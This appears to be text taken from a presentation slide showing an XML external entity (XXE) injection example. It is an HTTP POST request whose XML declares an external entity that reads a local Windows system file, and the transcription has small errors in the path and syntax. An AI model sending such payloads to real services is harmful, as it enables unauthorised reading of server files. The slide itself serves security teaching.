

# XML Entity Reference Example
POST /SomeWebServiceEndpoint HTTP/1.1
Host: www.example.com
Content-Length: 196

<?xml version="1.0"?>
<!DOCTYPE fileDocType = [
<ENTITY fileContents SYSTEM "C:\Windows\System32\drivers\etc\bosts">
 ]>
<someElement1><someElement2>&fileContents;</someElement2></someElement1>